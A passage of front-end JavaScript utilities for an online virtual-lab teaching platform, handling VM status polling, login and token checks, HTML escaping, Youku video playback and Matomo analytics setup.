					}else if(status == "10100005"){//关机中
						grpHtml += '<img src="img/loading4.gif"/>虚拟机关机中……';
					}else if(status == "10100007"){//处理过程中，就做启动中
						grpHtml += '<img src="img/loading4.gif"/>虚拟机启动中……';
					}
					vmOp += ('<div id="group-'+ConvertUtil.encodeID(vmid)+'">'+grpHtml+'</div></li></ul>');
					$("#collapseThree").append(vmOp);
					if(status == "10100003"){//重启中
						queryVmRestartProgress(vmid,role,vmRestarting);
					}else if(status == "10100004"){//开机中
						queryVmStartProgress(vmid,role,vmStarting);
					}else if(status == "10100005"){//关机中
						queryVmStopProgress(vmid,role,vmStopping);
					}else if(status == "10100007"){//处理过程中，就做启动中
						queryVmStartProgress(vmid,role,vmStarting);
					}
				});
			}else {
				if($(data).attr("result") == "error" && $(data).attr("message") == "")
				{
					//$("#expVm-table").parent().html("<div class='stu-none' style='margin-top:50px;''>未分配实验资源,请待老师确认资源分配完成后重试！</div>");
					$("#vm-div").html("<div class='stu-none' style='margin-top:50px;'>未分配实验资源,请待老师确认资源分配完成后重试！</div>");
					$("#vm-div").css("display","block");
				}else {
					jAlert("error:" + $(data).attr("message"), null, function(){}, waitMillSecond);
				}
			}
		},error:function(data){
		}
	});
}

/**
 * 处理虚拟机状态变化
 * @param vmId
 * @param role
 */
function processVmStatus(vmId,role){
	var status = getVmstatus(vmId, role);
	if(status == "10100001"){
		$("#vm_pro_" + vmId).css("display","none");
		$("#vm_" + vmId).css("display","block");
	}else if(status == "10100002"){
		$("#vm_pro_" + vmId).css("display","none");
		$("#vm_" + vmId).css("display","block");
	}else{
		setTimeout("processVmStatus('" + vmId + "','" + role + "')", 5000);
	}
}

/**
 * 获取虚拟机状态
 * @param vmId
 * @returns {String}`
 */
function getVmstatus(vmId,role){
	var status = "";
	$.ajax({
		url: role+"/sutExp!getVmRunStatus.action",
		dataType: "json",
		type: "post",
		data: {"vmId":vmId,"rtnJson":true},
		async : false,
		success: function(data){
			if(data.result == "success"){
				status = $(data).attr("status");
			}
		},error:function(){
		}
	});
	return status;
}

/**
 * 检查虚拟机状态
 * @param userId
 * @param exptId
 * @param role
 * @returns
 */
function checkVmsStatus(userId,exptId,role){
	var status = "";
	$.ajax({
		url: role+"/sutExp!checkVmStatus.action",
		dataType: "json",
		type: "post",
		data: {"userId":userId,"cexpID":exptId,"rtnJson":true},
		async : false,
		success: function(data){
			if(data.result == "success"){
				//status = $(data).attr("statuses");
				$(data.statuses).each(function(){

				});
			}
		},error:function(){
		}
	});
	return status;
}

function checlogin(){
	var voll = false;
	var win = top || parent || window;
	var cacheTime = 2000;

	if (win.checlogin && new Date().getTime() - win.checlogin._initTime < cacheTime) {
		switch ($('style#current_user_yj_role:first', (top || parent || window).document).attr('namespace')) {
			case 'teacher':
			case 'registerUser':
				return true;
			default:
				break;
		}
	}

	$.ajax({
		url: "publicLogin!checklogin.action",
		dataType: "json",
		type: "post",
		data: {rtnJson:true},
		async : false,
		beforeSend() {
			if (win._SYS_USER_DATA) {
				var data = win._SYS_USER_DATA;
				if (data.result == "success" && data.state != 0) {
					voll = true;
				}
				return false;
			}
			return true;
		},
		success: function (data) {
			win._SYS_USER_DATA = data;
			clearTimeout(win._SYS_USER_DATA_TIMEOUT);
			win._SYS_USER_DATA_TIMEOUT = setTimeout(function () {
				win._SYS_USER_DATA = null;
			}, cacheTime);
			if (data.result == "success" && data.state != 0) {
				voll = true;
			}
		}
	});
	return voll;
}
checlogin._initTime = new Date().getTime();

function checloginAsync(callback){
	var flag = checloginAsync._flag = {};
	$.ajax({
		url: "publicLogin!checklogin.action",
		dataType: "json",
		type: "post",
		data: {rtnJson:true},
		async : true,
		beforeSend() {
			if (window._SYS_USER_DATA) {
				var data = window._SYS_USER_DATA;
				callback(data.result == "success" && data.state != 0);
				return false;
			}
			return true;
		},
		success: function (data) {
			if (flag !== checloginAsync._flag) {
				return;
			}

			window._SYS_USER_DATA = data;
			clearTimeout(window._SYS_USER_DATA_TIMEOUT);
			window._SYS_USER_DATA_TIMEOUT = setTimeout(function () {
				window._SYS_USER_DATA = null;
			}, 10 * 100);
			callback(data.result == "success" && data.state != 0);
		}
	});
}

function checkLoginDetail(){
	var rdata = null;
	$.ajax({
		url: "publicLogin!checklogin.action",
		dataType: "json",
		type: "post",
		data: {rtnJson:true},
		async : false,
		beforeSend() {
			if (window._SYS_USER_DATA) {
				rdata = window._SYS_USER_DATA;
				return false;
			}
			return true;
		},
		success: function (data) {
			window._SYS_USER_DATA = rdata = data;
			clearTimeout(window._SYS_USER_DATA_TIMEOUT);
			window._SYS_USER_DATA_TIMEOUT = setTimeout(function () {
				window._SYS_USER_DATA = null;
			}, 10 * 100);
		}
	});
	return rdata;
}
/**
 * 判断是否全部是中文
 * @param str
 * @returns {Boolean}
 */
function isAllChn(str){
	var reg = /^[\u4E00-\u9FA5]+$/;
	if(!reg.test(str)){
		return false;
	}
	return true;
}

/**
 * 判断字符是否有中文字符
 * @param s
 * @returns {Boolean}
 */
function isHasChn(s)  {
	var patrn= /[\u4E00-\u9FA5]|[\uFE30-\uFFA0]/gi;
	if (!patrn.exec(s)){
		return false;
	}else{
		return true;
	}
}

/**
 * 找不到头像的默认处理方法
 * @param obj
 */
function noHeadImg(obj){
	$(obj).attr("src","/img/head/default.jpg")
}

/**
 * 找不到课程图片的默认处理方法
 * @param obj
 */
function noCourseImg(obj){
	$(obj).attr("src","[data-uri]");
}

/**
 * 找不到实验图片的默认处理方法
 * @param obj
 */
function noExpImg(obj){
	noCourseImg(obj);
}

/**
 * 找不到视频图片的默认处理方法
 * @param obj
 */
function noWaresImg(obj,type){
	var filePath = "";
	if(type == 1){
		filePath = "img/file/video.jpg";
	}else if(type == 2){
		filePath = "img/file/txt.jpg";
	}else if(type == 3){
		filePath = "img/file/jpg.jpg";
	}
	$(obj).attr("src","img/file/video.jpg");
}
//截取字符串
function stringToString(str,len) {
	str = html2Text(replaceHtml2Text(str));
	if(null == str || "" == str){
		return str;
	}else{
		var str1 = "";
		if(str.length < len){
			return str ;
		}else{
			for(var i = 0 ; len > 2 ; i++){
				str1 = str.substring(0,i);
				if(/^[a-z]/.test(str.substring(i,i+1))){
					len = len - 0.5;
				}else{
					len = len - 1;
				}
			}
			str1 = str1 + "...";
			return str1;
		}
	}

}


/**
 * 截取html字符串，保留html格式  支持html代码
 * @param param 要截取的参数
 * @param length 要截取的长度
 * @param endWith 结束的字符串  zhang_jxin
 */
ConvertUtil.truncateTemp = function cutHTML(param, length, endWith) {
	//html文件长度小于1
	 if(length<1){
		 return null;
	 }
	 //html文件长度小于要截取的文件长度
	 if(param.length<length){
	  return param;
	 }
	 var result = "";
	 var str = "";
	 var n = 0;
	 var temp;
	 var isCode = false; //是不是HTML代码
	 var isHTML = false; //是不是HTML特殊字符,如  &nbsp;&amp;
	 for (var i = 0; i < param.length; i++) {
	  temp = param.charAt(i);
	  if (temp == '<') {
	   isCode = true;
	  }else if (temp == '&') {
	   isHTML = true;
	  }else if (temp == '>' && isCode) {
	   n = n - 1;
	   isCode = false;
	  }else if (temp == ';' && isHTML) {
	   isHTML = false;
	  }
	  if (!isCode && !isHTML) {
	   n = n + 1;
	   str = str + temp;
	  }
	  result = result + temp;
	  if (n >= length) {
	   break;
	  }
	 }
	 result = result + endWith;
	 //取出截取字符串中的HTML标记 ,过滤掉html中的字符，保留html标记
	 var temp_result = result.toString().replaceAll("(>)[^<>]*(<?)","$1$2");
	 //过滤掉不需要结束标记的html标记
	 temp_result = temp_result
	  .replaceAll("<(AREA|BASE|BASEFONT|BODY|BR|COL|COLGROUP|DD|DT|FRAME|HEAD|HR|HTML|IMG|INPUT|ISINDEX" +
	  		"|LI|LINK|META|OPTION|P|PARAM|TBODY|TD|TFOOT|TH|THEAD|TR|area|base|basefont|body|br|col|colgroup" +
	  		"|dd|dt|frame|head|hr|html|img|input|isindex|li|link|meta|option|p|param|tbody|td|tfoot|th|thead|tr)[^<>]*/>","");
	 //过滤掉成对的HTML标记
	 temp_result = temp_result.replaceAll("<([a-zA-Z]+)[^<>]*>(.*?)</\\1>","$2");
	 //用正则表达式取出标记
	 var pattern = /<([a-zA-Z]+)[^<>]*>/g;
	 var val = temp_result.match(pattern);
	 if(val==""){
	  var endHTML = [val.length];
	  for(var k=0; k<val.length; k++){
	    endHTML[k] =  val[k].replaceAll("<([a-zA-Z]+)[^<>]*>","$1");
	  }
	  //补全不成对的HTML标记
	  for(var i = endHTML.length - 1; i >= 0; i--) {
	   result = result + "</";
	   result = result + endHTML[i];
	   result = result + ">";
	  }
	 }
	 return result.toString()+"...";
}
function noVedioImg(obj){
	$(obj).attr("src","img/file/video.jpg");
}

/**
 * 判断昵称中是否存在违法字符
 * @param regexp {String} 正则表达式或字母
 * @param replacement {String}
 * @return {String}
 */
String.prototype.nameIsSuc = function(userName){
	reg = /管理员|管理人员|管理人|管理专员|运营员|运营人员|运营人|运营专员|运维员|运维人员|运维人|运维专员|市场员|市场人员|市场人|市场专员|销售员|销售人员|销售人|销售专员|管理中心|运维中心|运维经理|市场经理|销售经理/;
	return reg.test(userName);
};

function getLanguage(language){
	//var lan = "Chinese";
	var lan = language;
	$.ajax({
    	url:"publicLogin!checkLanguage.action",
    	data:{language: language},
    	dataType:"json",
    	type:"post",
    	async:false,
    	success:function(e){
    		if($(e).attr("result")=="success"){
    			lan = $(e).attr("message");  		}
    	},
    	error:function(){}
    });
	//alert($("#pageLanguage").val());
	return lan;
}

function queryCoinRule(){
	var redata;
	$.ajax({
		url : "userInfo!queryCoinRule.action",
		data : {taskId:"invite"},
		dataType : "json",
		type : "post",
		async : false,
		success : function(e) {
			redata = e;
		},
		error : function(q, w, e) {
			redata = e;
		}
	});
	return redata;
}

//计算弹出框位置
function positionSuc(){

	var ctop = window.screen.height;
	ctop = ctop/3;
	var ph = top.pageYOffset;
	var top1 = ((window.screen.height - $("#popup_container")
				.outerHeight()) / 2)+ $.alerts.verticalOffset;
	ph = -ph-(top1-ctop)+30;
	return ph;
}

function vpremail(str){
	var flag = false;
	str = str.replaceAll("@","");
	var reg =  /^([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]/
	if(str.trim() != "" && str.trim() != null){
		if(reg.test(str)){
			flag = true;
		}
		if(str.indexOf("<") > 0 || str.indexOf("<") > 0 ||str.indexOf("\"") > 0 ||str.indexOf("\'") > 0 ){
			flag = false;
		}
	}
	return flag;
}

function querySysDate(){
	var str = "";
	$.ajax({
		url:"outUserInfo!querySysTime.action",
		data:{},
		type:"post",
		dataType:"json",
		async : false,
		success:function(data){
			if($(data).attr("result") == "success"){
				str = $(data).attr("message");
			}
		}
	});
	return str;
}

/**
 * 为a便签动态添加域名
 */
function replaceRealm(){
	$(".realm_z").attr("href",LocationUtil.getContextPath());
	$(".realm_z").html(LocationUtil.getContextPath());
}

//给特定的<A>标签补全地址
function finishUrl(classname){
	var locationurl = LocationUtil.getContextPath();
	var path = "";
	for(var i = 1;i<=num_z01;i++){
		path = path + "../";
	}
	if(curr_href.indexOf("xxx") >= 0 || curr_href.indexOf("xxxnlab") >= 0 ){

	}else{
		path ="/";
	}
	var alist = $("."+classname);

	for(var i = 0;i<alist.length;i++){
		var a = alist.eq(i);
		var url = a.attr("href");
		url = path + url;
		a.attr("href",url);
	}
}

/*
 * 判断是pc端还是app端
 * pc端返回true
 * 否则返回false
 */
function pcOrPhone(){
	var userAgentInfo = navigator.userAgent;//获取是什么设备浏览
	var Agents = new Array("Android", "iPhone", "SymbianOS",
			"Windows Phone", "iPad", "iPod");
	var flag = true;
	for ( var v = 0; v < Agents.length; v++) {
		if (userAgentInfo.indexOf(Agents[v]) > 0) {
			flag = false;
			break;
		}
	}
	return flag;
}
/* 播放优酷视频
 * styleid 炫彩播放器样式 0-9
 * client_id 优酷视频云创建应用的client_id (在线885b8f45936db803  test 903b95b597005947)
 * vid  视频ID
 * autoPlay 是否自动播放视频
 * show_related 播放完成是否显示相关视频
 * IfVerify 是否需要验证标识
 * PassVerify 验证是否通过方法
 * FreeTime 免费观看时间
 * onPlayerReady 播放器准备就绪调用
 * onPlayStart  播放器开始播放时调用
 * onPlayEnd  播放器结束播放时调用
 */
function ykuPlay(vid,autoPlay,IfVerify,PassVerify,FreeTime,noEnvTemp,noEnvTempCallBack){
	player = new YKU.Player('youkuplayer',{
		styleid: '0',
		client_id: '885b8f45936db803',
		vid: vid ,
		show_related: false,
		autoplay: autoPlay,
		flashext: '<param name="wmode" value="transparent">',
		newPlayer:true,
		events:{
			onPlayerReady: function (){
			},
			onPlayStart: function(){
				if(!noEnvTemp){
					noEnvTempCallBack(0);
				}
				if(IfVerify){ //需要验证

					if(PassVerify){	//验证信息通过
						playVideo();
					}else{ //验证没有通过 试看
						controlVideo(FreeTime);
					}

				}else{
					playVideo();
				}
			},
			onPlayEnd: function(){
				if(!noEnvTemp){
					noEnvTempCallBack(1);
				}
			}
		}
	})
}

/* 控制优酷视频播放
 * playTime 设置的时间
 * checkTime 控制方法多长时间走一次 ： 例：1000=每隔1秒触发一次 直到当前时间大于定义时间
 * pauseVideo()  暂停
 * currentTime() 当前播放时间
 *
 */
function controlVideo(FreeTime){
	var ykTimer = null;
	ykTimer = setInterval(function(){
		var timeNow = currentTime();
		if(timeNow >= FreeTime){
			clearInterval(ykTimer);
			$("#youkuplayer").remove();
			$("#crySee").show();
		}
	},1000);
}
/*
 * 优酷播放器控制接口
 * playVideo 开始
 * pauseVideo 暂停
 * seekTo 定位至指定时间
 * currentTime 当前播放时间
 */
function playVideo(){

	player.playVideo();
}
function pauseVideo(){

	player.pauseVideo();
}

function seekTo(s){

	player.seekTo(s);
}

function currentTime(){

	return player.currentTime();
}


/*
 * 判断是pc端还是app端
 * pc端返回true
 * 否则返回false
 */
function pcOrPhone(){
	var userAgentInfo = navigator.userAgent;//获取是什么设备浏览
	var Agents = new Array("Android", "iPhone", "SymbianOS",
			"Windows Phone", "iPad", "iPod");
	var flag = true;
	for ( var v = 0; v < Agents.length; v++) {
		if (userAgentInfo.indexOf(Agents[v]) > 0) {
			flag = false;
			break;
		}
	}
	return flag;
}

/**
 * 统一的点击事件
 */
function addInde(evType){
	addEventRecord(evType);
}

/**
 * 添加各种点击事件记录
 * @param obj //事件类型
 */
function addEventRecord(eventType){
	var data = "";
	$.ajax({
		url : "eventAction!addEventRecord.action",
		data:{
			"eventType":eventType
		},
		dataType : "json",
		type : "post",
		async : false,
		success : function(e) {
			if ($(e).attr("result") == "success") {
				data = $(e).attr("message");
			}
		}
	});
	return data;
}

function addFriendLinkCount(linkId){
	var data = "";
	$.ajax({
		url : "friendlyk!addFriendLinkCount.action",
		data:{
			"linkId":linkId
		},
		dataType : "json",
		type : "post",
		async : false,
		success : function(e) {
			if ($(e).attr("result") == "success") {
				data = $(e).attr("message");
			}
		}
	});
	return data;
}

function judgeUnied(){
	var flag = false;
	return flag;
}

//是否含有关键字的提示的公共方法
function sensitiveWords(data,callBack){
	var flag = false;
	if($(data).attr("result") == "error" && $(data).attr("message") == "isContentSensitiveWords"){
		callBack();
		flag = true;
	}
	return flag;
}

function autoRefesh(){
	var timeout = 20;
	$.ajax({
		url : "autoRefesh.action",
		data:{
		},
		dataType : "json",
		type : "post",
		async : true,
		success : function(e) {
			if($(e).attr("result") == "success"){
				timeout = $(e).attr("modulus");
			}
			setTimeout(function(){
				autoRefesh()
			},1000*60*timeout);
		}
	});
}

/**
 * 在需要检测请求的action渲染数据前执行 可判断是否登录  如果未登录则刷新当前页面并弹出框
 */
function judgeNeedLogin(data){
	if($(data).attr("result") == "error" && $(data).attr("message") == "needlogin"){
		SessionStorageUtil.addItem("needlogin","true");
		document.location = document.location;
		return;
	}
}

/**
*创建总订单状态 flag是否是使用优惠劵 cid为优惠劵id
*/
function buildOrder(money,flag,cid){
	var dataStr = {};
	if(flag){
		dataStr.cid = cid;
	}else{
		dataStr.money = money;
	}
	dataStr.token = getToken();
	$.ajax({
		url:"/orderInfo!buildCoinOrder.action",
		data:dataStr,
		type:"post",
		dataType:"json",
		async : false,
		success: function(data){
			if($(data).attr("result") == "success"){
				if(flag){
					window.open("pay.do?orderId="+$(data).attr("message")+"&cid="+cid,"_self");
				}else{
					window.open("pay.do?orderId="+$(data).attr("message"),"_self");
				}
			}
		},error:function(q,w,e){

		}
	});
}

function saveToken(token){
	SessionStorageUtil.clearItem();
	CookieUtil.addCookie("token",token,24,"/");
	SessionStorageUtil.addItem("token",token);
	StorageUtil.addItem("token",token);
}

function getToken(){
	var token = $("#sessiontoken").val();
	if(token == null || token == "" || token == undefined){
		token = SessionStorageUtil.getItem("token");
		if(token == null || token == "" || token == undefined){
			token = SessionStorageUtil.getItem("token");
			if(token == null || token == "" || token == undefined){
				token = StorageUtil.getItem("token");
			}
		}
	}
	return token;
}

//获取用户角色
function queryRoleForUser(){
	var role = null;
	switch ($('style#current_user_yj_role:first', (top || parent || window).document).attr('namespace')) {
		case 'teacher':
			role = 'T';
			break;
		case 'registerUser':
			role = 'RU';
			break;
		default:
			break;
	}

	if (!role) {
		$.ajax({
			url: "noneRegisterUser.action",
			data: {},
			dataType: "json",
			type: "post",
			async: false,
			success: function (data) {
				if ((data || {}).result === "success") {
					role = $(data).attr("role");
				}
			}, error: function () {

			}
		});
	}

	if (role) {
		SessionStorageUtil.addItem("userRole", role);
		StorageUtil.addItem("userRole", role);
	}

	return role;
}


/**
 * 根据时间戳显示 刚刚，几分钟，几天前（），大于三天显示日期
 * （年月日不能是汉字）
 * addTime: 2017-11-21
 * @param date
 * @returns {String}
 */
function dateStrTime(str){
	var date = Date.parse(str);//转换为时间戳
    //获取js 时间戳
    var time=new Date().getTime();
    //去掉 js 时间戳后三位，与php 时间戳保持一致
    time=parseInt((time-date)/1000);

    //存储转换值
    var s;
    if(time<60*10){//十分钟内
        return '刚刚';
    }else if((time<60*60)&&(time>=60*10)){
        //超过十分钟少于1小时
        s = Math.floor(time/60);
        return  s+"分钟前";
    }else if((time<60*60*24)&&(time>=60*60)){
        //超过1小时少于24小时
        s = Math.floor(time/60/60);
        return  s+"小时前";
    }else if((time<60*60*24*3)&&(time>=60*60*24)){
        //超过1天少于3天内
        s = Math.floor(time/60/60/24);
        return s+"天前";
    }else{
        //超过3天
        //var date= new Date(parseInt(date) * 1000);
        //return date.getFullYear()+"-"+(date.getMonth()+1)+"-"+date.getDate();
    	return str;
    }
}
/**
 * 判断中英文
 * @ enflag = true;是英文
 */
function isEnglish(){
	var enflag = false;
	$.ajax({
    	url:"firstPage!getSessionLan.action",
    	data:{},
    	dataType:"json",
    	type:"post",
    	async : false,
    	success: function(data){
    		if($(data).attr("result") == "success"){
    			enflag = false;
    		}else{
    			enflag = true;
    		}
		},error:function(){

		}
	});
	return enflag;
}
/**
 * 判断中英文
 * @ enflag = true;是英文
 */
var languageFirst = firstPutSession();
function firstPutSession(){
	// if (!window.$) {
	// 	return null;
	// }
	//
	// var date;
	// $.ajax({
    // 	url:"firstPage!firstPutSession.action",
    // 	data:{},
    // 	dataType:"json",
    // 	type:"post",
    // 	async:false,
    // 	success:function(e){
    // 		if($(e).attr("result")=="success"){
    // 			date = $(e).attr("message");
    // 		}
    // 	},
    // 	error:function(){
	//
    // 	}
    // });
	// return date;
	return null;
}

//HTML转义
function HTMLEncode(html){
    var temp = document.createElement ("div");
    (temp.textContent != null) ? (temp.textContent = html) : (temp.innerText = html);
    var output = temp.innerHTML;
    temp = null;
    return output;
}

//HTML反转义
function HTMLDecode(text){
    var temp = document.createElement("div");
    temp.innerHTML = text;
    var output = temp.innerText || temp.textContent;
    temp = null;
    return output;
}

/*用正则表达式实现html转码*/
function htmlEncodeByRegExp(str){
     var s = "";
     if(str.length == 0) return "";
     s = str.replace(/&/g,"&amp;");
     s = s.replace(/</g,"&lt;");
     s = s.replace(/>/g,"&gt;");
     s = s.replace(/ /g,"&nbsp;");
     s = s.replace(/\'/g,"&#39;");
     s = s.replace(/\"/g,"&quot;");
     return s;
}
/*用正则表达式实现html解码*/
function htmlDecodeByRegExp(str){
     var s = "";
     if(str.length == 0) return "";
     s = str.replace(/&amp;/g,"&");
     s = s.replace(/&lt;/g,"<");
     s = s.replace(/&gt;/g,">");
     s = s.replace(/&nbsp;/g," ");
     s = s.replace(/&#39;/g,"\'");
     s = s.replace(/&quot;/g,"\"");
     return s;
}
/*秒转换成时分秒*/
function formatSeconds(value) {
    if(value == undefined)
    {
        value = 0;
    }
    var second = parseInt(value);// 秒
    var min = 0;// 分
    var hour = 0;// 小时
    if(second > 60) {
        min = parseInt(second/60);
        second = parseInt(second%60);
        if(min >=60) {
            hour = parseInt(min/60);
            min = parseInt(min%60);
            }
        }
    var result = ""+parseInt(second)+"秒";
    if(min >=0) {
        result = ""+parseInt(min)+"分"+result;
    }
    if(hour >= 0) {
        result = ""+parseInt(hour)+"小时"+result;
    }
    return result;
}

/**
 * 获取年份
 */
function getYear(){
	return new Date().getFullYear();
}

/**
 * 通过当前登录账号，设置html标签的data-namespace属性
 */
function setNameSpace () {
    var userRole = queryRoleForUser();
    switch (userRole) {
        case 'RU':
            $('html').attr("data-namespace", '注册用户')
            break;
        case 'T':
            $('html').attr("data-namespace", '老师')
            break;
        case 'S':
            $('html').attr("data-namespace", '学生')
            break;
        case 'A':
            $('html').attr("data-namespace", '管理员')
            break;
    }
};

/**
 * cookie操作
 * @param key
 * @param value
 * @param options
 * @returns {string|null}
 */
function setOrGetCookie (key, value, options) {
	// key and value given, set cookie...
	if (arguments.length > 1 && (value === null || typeof value !== "object")) {
		options = jQuery.extend({}, options);

		if (value === null) {
			options.expires = -1;
		}

		if (typeof options.expires === 'number') {
			var days = options.expires, t = options.expires = new Date();
			t.setDate(t.getDate() + days);
		}

		return (document.cookie = [
			encodeURIComponent(key), '=',
			options.raw ? String(value) : encodeURIComponent(String(value)),
			options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
			options.path ? '; path=' + options.path : '',
			options.domain ? '; domain=' + options.domain : '',
			options.secure ? '; secure' : ''
		].join(''));
	}

	// key and possibly options given, get cookie...
	options = value || {};
	var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
	return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
}

var cuuId = null;
if (null != SessionStorageUtil.getItem("vmLoginName")
	&& "null" !== SessionStorageUtil.getItem("vmLoginName")) {
	cuuId = SessionStorageUtil.getItem("vmUserName") + "--" + SessionStorageUtil.getItem("vmLoginName");
	if ("RU" === SessionStorageUtil.getItem("userRole")) {
		cuuId = cuuId + "--注册用户";
	} else if ("T" === SessionStorageUtil.getItem("userRole")) {
		cuuId = cuuId + "--教师";
	} else {
		cuuId = cuuId + "--后台人员";
	}
}

/*Matomo Tracker*/
(function () {
    window.matomoConfig = {
        baseUrl: '/js/matomo/',
        userName: StorageUtil.getItem("userName") || "", // 用户名
        loginName: StorageUtil.getItem("vmLoginName") || StorageUtil.getItem("userName") || "", // 用户名
        schoolName: StorageUtil.getItem("schoolName") || "", // 当前用户学校名称
        role: "", // 角色
        currentUserId: "",
        siteId: 60 // matomo站点ID
    };

	var thirdReferrer = (((document.referrer || '').match(/^https?:\/\/([\w\-\.]+)(\/.*)?/i) || [])[1] || '').toLowerCase();
	if (thirdReferrer && thirdReferrer.indexOf('yijinglab.com') < 0) {
		var pkCampaign = ((window.location.search || '').match(/^\?.*(pk_campaign=([\w\-]+)(&.*)?)/i) || [])[2];
		setOrGetCookie('thirdReferrer', thirdReferrer);
		setOrGetCookie('pkCampaign', pkCampaign || '');
	}

	var userRole = queryRoleForUser();
	switch (userRole) {
        case ("RU"):
            window.matomoConfig.role = "注册用户";
            break
        case ("T"):
            window.matomoConfig.role = "老师";
            break
        case ("S"):
            window.matomoConfig.role = "学生";
            break
        case ("A"):
            window.matomoConfig.role = "管理员";
            break
    }

    if (window.matomoConfig.userName) {
        window.matomoConfig.currentUserId = window.matomoConfig.loginName;
		window.matomoConfig.userName = window.matomoConfig.role + '--' + window.matomoConfig.userName + '--' + window.matomoConfig.schoolName;
    }

    window._paq = window._paq || [];
    if (window.matomoConfig.currentUserId) {
        window._paq.push(['setUserId', window.matomoConfig.currentUserId]);
    }
    window._paq.push(['trackPageView']);
    window._paq.push(['enableLinkTracking']);
    var u = window.matomoConfig.baseUrl;
    window._paq.push(['setTrackerUrl', u + 'piwik.php']);
    setTimeout(function () {
		if (userRole !== 'RU' && userRole !== 'T' && window.top.location.pathname === '/pages/admin/admin-main.jsp') {
			return;
		}
        window._paq.push(['setSiteId', window.matomoConfig.siteId]);
        window._paq.push(['setCustomVariable', '1', 'nickname', window.matomoConfig.userName, 'visit']);
        window._paq.push(['setCustomVariable', '2', 'role', window.matomoConfig.role, 'visit']);
        window._paq.push(['setCustomVariable', '3', 'organization', window.matomoConfig.schoolName, 'visit']);
        var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
        g.type = 'text/javascript';
        g.async = true;
        g.defer = true;
        g.src = u + 'piwik.js';
        s.parentNode.insertBefore(g, s);
        var c = d.createElement('script');
        c.type = 'text/javascript';
        c.async = true;
        c.defer = true;
        // c.src = u + '/index.php?module=EventPointConfig&idSite=' + window.matomoConfig.siteId;
		// s.parentNode.insertBefore(c, s);
	}, 0);
    $('head').append('<link rel="canonical" href="'+location.href+'">');

	var extraAjaxSetting = $.isFunction((top || window).getExtraAjaxSetting) ? (top || window).getExtraAjaxSetting() : {};
	$.ajaxSetup(Object.assign({
		global: true,
		cache: false,
		async: true,
		statusCode: {
			401: function () {
				// user-logout页面不展示弹框
				if (location.pathname !== "/user-logout.jsp" &&
					location.pathname !== "/user-login.shtml" &&
					location.pathname !== "/activity/find-password" &&
					location.pathname !== "/mobile/login.html" &&
					location.pathname !== "/mobile/actReg.html") {
					logoutAlert();
				}
			}
		}
	}, extraAjaxSetting));

    checlogin();
})();
/*<!-- End Matomo -->*/

// 隐藏右侧在线客服
$('head').append('<style>' +
	'body.hideBaiduBrige>#newBridge{filter:Alpha(opacity=0) !important;-webkit-opacity:0 !important;-moz-opacity:0 !important;-khtml-opacity:0 !important;opacity:0 !important;pointer-events:none !important;}'+
	'body>#newBridge #nbWebImLightContainer.minMessageContainer' + (window.location.href.indexOf('/user-login.shtml') > 0 ? ',body>#newBridge' : '') +'{filter:Alpha(opacity=0) !important;-webkit-opacity:0 !important;-moz-opacity:0 !important;-khtml-opacity:0 !important;opacity:0 !important;pointer-events:none !important;}' +
	'body>#newBridge #nb_nodeboard[style] + #nb_icon_wrap.icon-right-bottom{filter:Alpha(opacity=0) !important;-webkit-opacity:0 !important;-moz-opacity:0 !important;-khtml-opacity:0 !important;opacity:0 !important;pointer-events:none !important;}' +
	'body>#newBridge #nb_icon_wrap.icon-right-bottom{right: 43px!important;}' +
	'body>#newBridge #nb_nodeboard{right: 43px !important;bottom:2px !important;margin-left: 0 !important;margin-top: !important; left: auto !important; top:auto !important; height: auto !important;}' +
	'</style>');

function logoutAlert (delay) {
    var buttonText = location.pathname == "/" ? "知道了" : "回到首页";
    var html = "<div class=\"logout-alert\" style=\"position: fixed; top: 0; left: 0; width: 100%;";
    html += "height: 100%; background-color:rgba(23, 24, 26, .5); z-index: 9999;\"" +
        " onclick='removeSessionAttr()'></div>"
    html += "<div style=\"height: 300px; width: 400px; position: fixed; top: 50%; left: 50%;";
    html += "margin-top: -150px; margin-left: -200px; z-index: 9999; background-color: #FFFFFF;";
    html += "border-radius: 16px; box-shadow: 0px 1px 6px rgba(48, 52, 64, 0.3);\" class=\"logout-alert\">";
    html += "<img src=\"/images/dialogue-alert.png\" style=\"height: 160px; width: 400px;";
    html += "border-radius: 16px 16px 0 0;\">";
    html += "<div style=\"display: flex; flex-direction: column; justify-content: center;";
    html += "align-items: center;width: 400px; height: 140px;\">";
    html += "<p style=\"font-size: 14px; color: #303440;\">亲，您的账号可能在其他地方登录了！</p>";
    html += "<div style=\"margin-top: 17px; background-color: #FFFFFF;\">";
    html += "<a href=\"javascript:;\" style=\"height: 19px; font-size: 14px; line-height: 19px;";
    html += "color: #FFFFFF; background-color: #0F78F9; padding: 7px 18px; border: 1px solid #0F78F9;";
    html += "border-radius: 20px; margin-right: 17px; cursor: pointer;\"" +
        " onclick='removeSessionAttr(\"/user-login.shtml\")'>重新登录</a>";
    html += "<a href=\"javascript:;\" style=\"height: 19px; font-size: 14px; line-height: 19px; color: #0F78F9;";
    html += "background-color: #FFFFFF; padding: 7px 18px; border: 1px solid #0F78F9; ";
    html += "border-radius: 20px; cursor: pointer;\" onclick='removeSessionAttr(\"/\")'>"+buttonText+"</a>";
    html += "<img src=\"/images/alert-close.png\" style=\"width: 28px; height: 28px; position: absolute;";
    html += "top: -20px; right: -38px; cursor: pointer;\" onclick='removeSessionAttr()'>";
    html += "</div></div></div>";
    $('body').append(html);

    if (delay && (typeof delay == "number")) {
        setTimeout(function(){
            removeSessionAttr();
        }, delay)
    }
}

function removeSessionAttr (url) {
    var locat = document.location.href;
    var base = "/";
    if(locat.toString().indexOf("/erange/") > 0){
        base = "/erange/";
    }
    $.ajax({
        url: base + "Logout!removeSessionAttr.action",
        data:{},
        dataType:"json",
        type:"post",
		async: true,
		beforeSend: function () {
			if(removeSessionAttr._loading){
				return false;
			}
			removeSessionAttr._loading = true;
		},
		complete: function () {
			removeSessionAttr._loading = false;
		},
		success: function (e) {
            if (e.result == "success") {
                $('.logout-alert').remove();
                if (url && location.pathname != "/") {
                    window.location.href = url;
                } else {
                    location.reload();
                }
            } else {
                jAlert("服务器异常",null,null,5000, null, "error", null, getPh());
            }
        },
        error:function(){
            jAlert("服务器异常",null,null,5000, null, "error", null, getPh());
        }
    });
}

function setExpProgressInfo(progress, $el) {
